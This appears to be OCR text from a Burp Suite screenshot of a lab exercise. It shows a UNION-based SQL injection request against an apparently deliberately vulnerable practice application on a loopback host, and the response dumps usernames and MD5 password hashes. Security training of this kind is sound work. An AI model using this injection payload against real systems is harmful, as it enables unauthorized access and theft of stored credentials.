 1 2 3 4
15:02
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × +
Send Cancel < >
Target: http://127.8.0.1 HTTP/1
Request
Pretty Raw Hex
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.8.0.1
3 Content-Length: 60
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 Origin: http://127.8.0.1
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.8.0.1/vulnerabilities/sqli/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: security=medium; PHPSESSID=cs2fnvl0cq9162vkk519bs5bj0; security=medium
21 Connection: keep-alive
22
23 id=1 UNION SELECT user, password FROM users --&Submit=Submit
Response
Pretty Raw Hex Render
<option value="3">
3
</option>
<option value="4">
4
</option>
<option value="5">
5
</option>
</select>
82 <input type="submit" name="Submit" value="Submit">
83 </p>
84
85 </form>
86 <pre>
ID: 1 UNION SELECT user, password FROM users --<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users --<br />
First name: admin<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users --<br />
First name: gordonb<br />
Surname: e99a18c428cb38d5f260853678922e03
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users --<br />
First name: 1337<br />
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users --<br />
First name: pablo<br />
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users --<br />
First name: smithy<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
87 </div>
88
89 <h2>
More Information
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 3
Request headers 20
Response headers 10
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done
5,688 bytes | 1,005 millis
Event log (1) All issues
Memory: 182.9MB